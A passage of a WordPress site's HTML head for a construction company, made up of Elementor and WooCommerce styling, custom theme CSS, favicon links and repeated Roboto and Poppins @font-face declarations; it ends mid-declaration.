                .inner-content-wrap div.entry-summary .product_title,
                .woocommerce .cart .quantity .qty{color: #002060}
            </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1-66x66.png" sizes="32x32" />
<link rel="icon" href="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1.png" />
<meta name="msapplication-TileImage" content="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1.png" />
		<style type="text/css" id="wp-custom-css">
			.header-home3 .bg-second{
  background: #014d97;
}
.footer3{
  background: #003663;
}
.footer3 .main-footer{
  background-image: url("http://wp.oceanthemes.net/industris/wp-content/uploads/sites/3/2019/10/bg-footer-home3.jpg")
}
.footer4{
  color: #03132b;
}
.footer4 .main-footer{
  background-image: url("http://wp.oceanthemes.net/industris/wp-content/uploads/sites/3/2019/10/bg-footer-home4.jpg")
}
.footer4 .main-footer ul a {
  color: #03132b;
}
.footer4 .main-footer ul a:hover,
.footer4 .ot-socials a:hover{
  color: #ffd100;
}
.btn , .top-bar , .main-navigation li ul a:hover{
	color: white !important;;
}
.footer4 .ot-socials a{
	color: #707070;
}
.bg-second, .btn:hover, .btn:focus, .btn.btn-second, .btn.btn-outline:hover, .btn.btn-outline:focus, .top-bar, .header2 .main-header, #mmenu_toggle button, #mmenu_toggle button:before, #mmenu_toggle button:after, .ot-button .btn.btn-main i, .site-footer, .woocommerce table.cart td.actions button.button:hover, .woocommerce table.cart td.actions button.button:focus, .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce ul.products li.product .product-info a.added_to_cart:hover, .woocommerce ul.products li.product .product-info a.add_to_cart_button:hover, .inner-content-wrap button.button.alt:hover, .inner-content-wrap button.button.alt:focus, .inner-content-wrap a.button.wc-forward:hover, .inner-content-wrap a.button.wc-forward:focus, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:hover, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:focus, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:hover, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:focus, .woocommerce form.woocommerce-form-coupon button.button:hover, .woocommerce form.woocommerce-form-coupon button.button:focus, .woocommerce form.woocommerce-form-login button.button:hover, .woocommerce form.woocommerce-form-login button.button:focus, .woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus, .woocommerce-account .woocommerce form.login button.button:hover, .woocommerce-account .woocommerce form.login button.button:focus, .woocommerce-account .woocommerce form.lost_reset_password button.button:hover, .woocommerce-account .woocommerce form.lost_reset_password button.button:focus, .woocommerce-account .woocommerce form.register button.button:hover, .woocommerce-account .woocommerce form.register button.button:focus, .woocommerce-account .woocommerce form.edit-account button.button:hover, .woocommerce-account .woocommerce form.edit-account button.button:focus, .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover , .btn{
	background: #4175fc !important;
}
.main-navigation > ul > li.current-menu-ancestor > a, .main-navigation > ul > li.current-menu-ancestor > a:after {
    color: #4175fc !important;
}
.info-list li i{
color: white !important;
}
a:hover, a:focus, a:active {
    color: #4175fc !important;
}
.main-navigation li ul a:hover {
	background: #4175fc;}
.elementor .elementor-section .elementor-container {
    display: flex !important;
}
.main-footer{
	background-image :  none !important;
background : 	rgb(111 148 243);
}
.footer-bottom{
color: #ffffff;
    background: rgb(65 117 252);
}
.footer-nav.text-right.mobile-center , .f-right.right-box.dtable{
	display : none !important;
}
.elementor-icon-list-icon i{
	color : #002060 !important;
}
.bwdtl-timeline-twelve .bwdtl-progress-line , .elementor-2062 .elementor-element.elementor-element-e514e07 .bwdtl-pb-cmn, .elementor-2062 .elementor-element.elementor-element-e514e07 .bwdtl-pb-cmn-pseudo::before
{	background: #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner::after , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(even) .bwdtl-timeline-item-inner::after{
	background : white !important;
}
.bwdtl-timeline-twelve::after{
	background : #002060 !important
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-inner , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner::before , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(even) .bwdtl-timeline-item-inner::before , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(2n) .bwdtl-timeline-item-inner::before 
{
	background: #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(2n) .bwdtl-timeline-item-inner .bwdtl-timeline-date 
{

	    border-right: 3px solid  #4175fc !important;
    border-bottom: 3px solid  #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-inner .bwdtl-timeline-content .bwdtl-timeline-title , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-inner .bwdtl-timeline-content .bwdtl-timeline-desc{
	color : white  !important
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-date , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(even) .bwdtl-timeline-item-inner{
	    border-left: 3px solid #4175fc !important;
  
    border-bottom: 3px solid #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(2n) .bwdtl-timeline-item-inner::before {
		    border-bottom: 3px solid #4175fc !important;
	}
.btn:hover{
	color :  white !important;
}
.grid-services .service-item img{
	height : 268px !important;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-bottom-shape {
    background: #4175fc !important;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .row > *:nth-child(even) .bwdtl-timeline-item .bwdtl-timeline-item-bottom-shape {
    background-color: #002060;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .row > *:nth-child(even) .bwdtl-timeline-item .bwdtl-timeline-item-top-shape {
    background-color: #0066ff;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-top-shape{
	    background: #002060; !important;
}
html, body, h1, h2, h3, h4, h5, h6, p , b, strong , span  {
	font-family :  roboto !important;

}
.main-footer ul li {
    padding-bottom: 7px;
    font-weight: normal;
}
.main-footer h4 {
    color: #fff;
    font-size: 18px;
	margin-bottom: 27px;
}
.main-footer h4:after {
    left: 50px;
	}
.main-footer h4 {
	padding-left: 50px !important;
	}
#block-20  h4  , #block-20  h4:after{
	padding-left : 0px !important;
}
 #block-20  h4:after{
	 left : 0 !important;
}		</style>
		<style id="kirki-inline-styles">#site-logo a img{width:268px;height:80px;}#site-logo{padding-top:20px;padding-bottom:20px;padding-left:0;padding-right:0;}#royal_preloader.royal_preloader_logo .royal_preloader_percentage{font-family:Roboto;font-size:13px;font-weight:400;letter-spacing:2px;line-height:40px;text-align:center;text-transform:none;}.page-header{background-image:url("https://pacific-construction.com/wp-content/uploads/2023/06/bg-pheader-4.jpg");min-height:450px;}.page-title{font-size:50px;}.main-footer{padding-top:40px;padding-bottom:10px;background-image:url("https://pacific-construction.com/wp-content/uploads/2023/06/bg-footer-4.jpg");}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
